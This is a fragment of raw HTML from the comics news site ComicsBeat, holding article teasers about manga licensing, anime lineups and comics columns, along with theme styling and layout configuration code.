                                                                        <span class="td-post-author-name"><a href="https://www.comicsbeat.com/author/mervegiray/">Merve Giray</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T15:45:58-05:00" >01/15/2026 3:45 pm</time></span>                                                                        <span class="td-module-comments"><a href="https://www.comicsbeat.com/wonderful-wednesdays-sleeping-dead-and-more-announcements/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">It's Seven Seas' first Wonderful Wednesdays licensing event of '26 and whether it's audiobooks, manga or danmei, the publisher has your back!</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/beats-bizarre-adventure-seraphim-266613336-wings-will-remind-you-how-much-you-love-comics/"  rel="bookmark" class="td-image-wrap " title="Beat&#8217;s Bizarre Adventure: SERAPHIM &#8211; 266613336 WINGS will remind you how much you love comics" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/seraphim-featured-696x406.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/seraphim-featured.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/beats-bizarre-adventure-seraphim-266613336-wings-will-remind-you-how-much-you-love-comics/"  rel="bookmark" title="Beat&#8217;s Bizarre Adventure: SERAPHIM &#8211; 266613336 WINGS will remind you how much you love comics">Beat&#8217;s Bizarre Adventure: SERAPHIM &#8211; 266613336 WINGS will remind you how much you love comics</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.comicsbeat.com/author/adamwescott/">Adam Wescott</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T14:30:18-05:00" >01/12/2026 2:30 pm</time></span>                                                                        <span class="td-module-comments"><a href="https://www.comicsbeat.com/beats-bizarre-adventure-seraphim-266613336-wings-will-remind-you-how-much-you-love-comics/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">This week, Beat's Bizarre Adventure covers Crying Freeman, Go With the Clouds North-by-Northwest, and Seraphim: 266613336 Wings.</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/beats-bizarre-adventure-horimiya-says-its-egg-time/"  rel="bookmark" class="td-image-wrap " title="Beat&#8217;s Bizarre Adventure: HORIMIYA says, &#8216;It&#8217;s egg time!&#8217;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/horimiya-featured-image-696x406.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/horimiya-featured-image.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/beats-bizarre-adventure-horimiya-says-its-egg-time/"  rel="bookmark" title="Beat&#8217;s Bizarre Adventure: HORIMIYA says, &#8216;It&#8217;s egg time!&#8217;">Beat&#8217;s Bizarre Adventure: HORIMIYA says, &#8216;It&#8217;s egg time!&#8217;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.comicsbeat.com/author/adamwescott/">Adam Wescott</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T14:30:56-05:00" >01/05/2026 2:30 pm</time></span>                                                                        <span class="td-module-comments"><a href="https://www.comicsbeat.com/beats-bizarre-adventure-horimiya-says-its-egg-time/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">This week, Beat's Bizarre Adventure covers the series HORIMIYA, WAR OF THE ADULTS and NAGAHAMA TO BE, OR NOT TO BE.</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/crunchyroll-winter-2026-anime-line-up-is-here/"  rel="bookmark" class="td-image-wrap " title="Crunchyroll Winter 2026 anime line up is here!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2025/12/TRG_S2_KV_16x9_3840x2160-696x377.png" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2025/12/TRG_S2_KV_16x9_3840x2160.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/crunchyroll-winter-2026-anime-line-up-is-here/"  rel="bookmark" title="Crunchyroll Winter 2026 anime line up is here!">Crunchyroll Winter 2026 anime line up is here!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.comicsbeat.com/author/dmorris/">D. Morris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T11:15:20-05:00" >12/19/2025 11:15 am</time></span>                                                                        <span class="td-module-comments"><a href="https://www.comicsbeat.com/crunchyroll-winter-2026-anime-line-up-is-here/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Crunchyroll has revealed its winter 2026 anime lineup, including Oshi no Ko, Trigun Starblaze, Frieren, and more. Here's the full slate.</div>
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_57" data-td_block_id="tdi_57">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:block}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_61 " ><aside class="td_block_template_4 widget widget_media_image"><a href="https://kcomicsbeat.com"><img decoding="async" width="300" height="139" src="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png" class="image wp-image-499168  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" srcset="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png 300w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1000x462.png 1000w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-150x69.png 150w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-768x355.png 768w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-600x277.png 600w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-696x321.png 696w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1392x643.png 1392w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1068x493.png 1068w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x.png 1429w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="499168" data-permalink="https://www.comicsbeat.com/k-comics-beat-logo-light-bgasset-32x/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x.png" data-orig-size="1429,660" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="k-comics-beat-logo-light-bgAsset 3@2x" data-image-description="" data-image-caption="" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1000x462.png" /></a></aside><aside class="td_block_template_4 widget widget_rss"><h4 class="td-block-title"><span><a class="rsswidget rss-widget-feed" href="http://www.kcomicsbeat.com/feed"><img decoding="async" class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.comicsbeat.com/wp-includes/images/rss.png" alt="RSS" /></a> <a class="rsswidget rss-widget-title" href="https://kcomicsbeat.com/">All the latest on Korean comics!</a></span></h4><ul><li><a class='rsswidget' href='https://kcomicsbeat.com/2026/01/16/yen-audio-announces-audiobook-adaptation-of-the-summer-hikaru-died/'>Yen Audio announces audiobook adaptation of THE SUMMER HIKARU DIED</a> <cite>Kalai Chik</cite></li><li><a class='rsswidget' href='https://kcomicsbeat.com/2026/01/16/crossed-hearts-2026-novel-manhwa-announcements/'>Crossed Hearts announces 2026 manhwa &amp; novels for your romance needs</a> <cite>Merve Giray</cite></li><li><a class='rsswidget' href='https://kcomicsbeat.com/2026/01/16/k-pop-inspires-the-lead-story-in-this-years-archies-valentines-spectacular-one-shot/'>K-pop inspires the lead story in this year’s ARCHIE’S VALENTINE’S SPECTACULAR one-shot</a> <cite>Samantha Puc</cite></li><li><a class='rsswidget' href='https://kcomicsbeat.com/2026/01/16/ize-press-acquires-boys-love-webcomic-seven-sundays/'>Ize Press acquires Boys Love webcomic SEVEN SUNDAYS</a> <cite>Kalai Chik</cite></li><li><a class='rsswidget' href='https://kcomicsbeat.com/2026/01/15/seven-seas-announces-new-danmei-seizing-dreams/'>Seven Seas announces new danmei SEIZING DREAMS</a> <cite>Merve Giray</cite></li></ul></aside><aside class="td_block_template_4 widget widget_text"><h4 class="td-block-title"><span>Advertisement</span></h4>			<div class="textwidget"><!-- Error, Ad (n/a) is not available at this time due to schedule/budgeting/geolocation/mobile restrictions! -->
</div>
		</aside><aside class="td_block_template_4 widget 5ff7bbe12cbc3"><!-- Error, Ad (n/a) is not available at this time due to schedule/budgeting/geolocation/mobile restrictions! --></aside></div></div></div></div></div><div id="tdi_62" class="tdc-row"><div class="vc_row tdi_63  wpb_row td-pb-row" >
<style scoped>.tdi_63,.tdi_63 .tdc-columns{min-height:0}.tdi_63,.tdi_63 .tdc-columns{display:block}.tdi_63 .tdc-columns{width:100%}.tdi_63:before,.tdi_63:after{display:table}.tdi_63{margin-bottom:100px!important}.tdi_63 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_63{margin-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_63{margin-bottom:80px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_63{margin-bottom:60px!important}}</style><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_65{vertical-align:baseline}.tdi_65>.wpb_wrapper,.tdi_65>.wpb_wrapper>.tdc-elements{display:block}.tdi_65>.wpb_wrapper>.tdc-elements{width:100%}.tdi_65>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_65>.wpb_wrapper{width:auto;height:auto}.tdi_65{justify-content:center!important;text-align:center!important}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_67 "  style="height: 32px"></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_68 tdm-content-horiz-center td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_68" >
<style>.tdi_68{margin-bottom:30px!important;padding-right:25px!important;padding-left:25px!important;width:auto!important;position:relative}@media(min-width:1141px){.tdi_68{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_68{margin-bottom:25px!important;padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_68{margin-bottom:20px!important;padding-right:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_68{padding-right:20px!important;padding-left:20px!important}}</style>
<div class="tdi_68_rand_style td-element-style"><style>
.tdi_68_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_69 .tdm-title{color:#ffffff}.tdi_69 .tdm-title{font-family:Chivo!important;font-size:28px!important;line-height:1.1!important;font-weight:700!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_69 .tdm-title{font-size:26px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_69 .tdm-title{font-size:22px!important}}@media (max-width:767px){.tdi_69 .tdm-title{font-size:26px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_69 "><h3 class="tdm-title tdm-title-sm">Business News</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_70 td_with_ajax_pagination td-pb-border-top td_block_template_4 td_flex_block"  data-td-block-uid="tdi_70" >
<style>.tdi_70{margin-bottom:0px!important}</style>
<style>.tdi_70 .entry-thumb{background-position:center 50%}.tdi_70 .td-module-container{flex-direction:column;padding:20px 0 0 0;border-width:1px 0 0 0;border-style:solid;border-color:#000;border-color:#eaeaea!important}.tdi_70 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_70 .td-module-meta-info,.ie11 .tdi_70 .td-module-meta-info{flex:auto}body .tdi_70 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_70 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_70 .td_module_wrap{width:33.33333333%;float:left;padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.rtl .tdi_70 .td_module_wrap{float:right}.tdi_70 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_70 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_70 .td-post-vid-time{display:block}.tdi_70 .td-post-category{margin:2px 6px 0 0;padding:0px;background-color:rgba(255,255,255,0);color:var(--nft-custom-color-2);border-width:0px;border-style:solid;border-color:#aaa;font-family:Raleway!important;font-size:13px!important;line-height:1!important;font-style:undefined!important;font-weight:900!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_70 .td-post-category:not(.td-post-extra-category){display:none}.tdi_70 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_70 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_70 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_70 .td-read-more{display:none}.tdi_70 .td-author-date{display:inline}.tdi_70 .entry-review-stars{display:none}.tdi_70 .td-icon-star,.tdi_70 .td-icon-star-empty,.tdi_70 .td-icon-star-half{font-size:10px}.tdi_70 .td-module-comments{display:none}.tdi_70 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_70 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_70 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_70 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--nft-custom-color-1)}.tdi_70 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_70 .td_module_wrap:hover .td-module-title a{color:var(--nft-custom-color-1)!important}.tdi_70 .td-post-date,.tdi_70 .td-post-author-name span{color:var(--nft-custom-color-2)}.tdi_70.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_70 .td-load-more-wrap a{color:#000000;background-color:#eaeaea;padding:12px 20px;border-width:0px}.tdi_70 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_70 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_70.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_70.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_70.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_70 .td-load-more-wrap a:hover{color:#ffffff;background-color:#000000!important;border-color:#000000!important}.tdi_70 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_70 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_70.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_70.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_70 .td-module-meta-info,.tdi_70 .td-next-prev-wrap{text-align:center}.tdi_70 .td-category-pos-above .td-post-category{align-self:center!important}.tdi_70 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;right:auto;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_70.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_70 .entry-title{margin:0 0 10px;font-family:Chivo!important;font-size:20px!important;line-height:1.3!important;font-weight:900!important}.tdi_70.td_with_ajax_pagination .td-next-prev-wrap,.tdi_70 .td-load-more-wrap{margin-top:40px}.tdi_70 .page-nav .pages{padding-right:0}.tdi_70 .td-editor-date,.tdi_70 .td-editor-date .td-post-author-name a,.tdi_70 .td-editor-date .entry-date,.tdi_70 .td-module-comments a{font-family:Raleway!important;font-size:13px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_70 .td-load-more-wrap a{font-family:Raleway!important;font-size:12px!important;font-weight:800!important;letter-spacing:0.5px!important}html:not([class*='ie']) .tdi_70 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_70 .td_module_wrap{padding-left:15px;padding-right:15px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_70 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_70 .td-module-container:before{bottom:-10px}.tdi_70 .td-module-container{padding:15px 0 0 0}.tdi_70 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_70 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_70 .td_module_wrap .td-module-container:before{display:block!important}.tdi_70 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_70 .entry-title{font-size:16px!important}.tdi_70 .td-post-category{font-size:11px!important}.tdi_70 .td-editor-date,.tdi_70 .td-editor-date .td-post-author-name a,.tdi_70 .td-editor-date .entry-date,.tdi_70 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_70 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_70 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_70 .td-module-container:before{bottom:-7.5px}.tdi_70 .td-module-container{padding:15px 0 0 0}.tdi_70 .td-post-category{margin:2px 4px 0 0;font-size:11px!important}.tdi_70 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_70 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_70 .td_module_wrap .td-module-container:before{display:block!important}.tdi_70 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_70 .entry-title{margin:0 0 5px 0;font-size:15px!important}.tdi_70 .td-editor-date,.tdi_70 .td-editor-date .td-post-author-name a,.tdi_70 .td-editor-date .entry-date,.tdi_70 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_70 .td_block_inner{width:100%}.tdi_70:after{content:'';display:table;clear:both}.tdi_70 .td-image-wrap{padding-bottom:110%}.tdi_70 .td-image-container{flex:0 0 30%;width:30%}.ie10 .tdi_70 .td-image-container,.ie11 .tdi_70 .td-image-container{flex:0 0 auto}.tdi_70 .td_module_wrap{width:100%;float:left;padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.rtl .tdi_70 .td_module_wrap{float:right}.tdi_70 .td-module-container:before{bottom:-12.5px}.tdi_70 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_70 .td_module_wrap .td-module-container:before{display:block!important}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_70 = new tdBlock();
block_tdi_70.id = "tdi_70";
block_tdi_70.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"","show_cat":"none","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","f_title_font_line_height":"1.3","f_title_font_weight":"900","all_modules_space":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJhbGwiOiIyNSJ9","category_id":"108","show_date":"","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"129","mc1_el":"10","title_txt_hover":"var(--nft-custom-color-1)","title_txt":"#000000","art_title":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCAwIn0=","modules_border_size":"1px 0 0 0","m_padding":"eyJhbGwiOiIyMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTVweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","modules_gap":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyMCJ9","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"600","f_meta_font_family":"507","limit":"6","review_size":"0","excl_padd":"0","excl_radius":"0","f_meta_font_transform":"uppercase","meta_info_horiz":"content-horiz-center","ajax_pagination":"load_more","pag_space":"40","pag_border_width":"0","pag_text":"#000000","pag_h_text":"#ffffff","pag_bg":"#eaeaea","pag_h_bg":"#000000","f_more_font_family":"507","f_more_font_weight":"800","f_more_font_size":"12","f_more_font_spacing":"0.5","pag_padding":"12px 20px","modules_category":"","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"507","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_line_height":"1","f_cat_font_style":"undefined","f_cat_font_weight":"900","f_cat_font_transform":"uppercase","f_cat_font_spacing":"0.5","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--nft-custom-color-2)","cat_txt_hover":"var(--nft-custom-color-1)","modules_category_margin":"eyJhbGwiOiIycHggNnB4IDAgMCIsInBvcnRyYWl0IjoiMnB4IDRweCAwIDAifQ==","sort":"","date_txt":"var(--nft-custom-color-2)","excl_txt":"\u2605","excl_margin":"eyJhbGwiOiItM3B4IDZweCAwIDAiLCJwb3J0cmFpdCI6Ii0ycHggMnB4IDAgMCIsImxhbmRzY2FwZSI6Ii0zcHggNHB4IDAgMCJ9","excl_bg":"rgba(0,0,0,0)","excl_bg_h":"rgba(0,0,0,0)","f_excl_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","excl_color":"#000000","excl_color_h":"#000000","container_width":"eyJwaG9uZSI6IjEwMCJ9","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_transform":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more 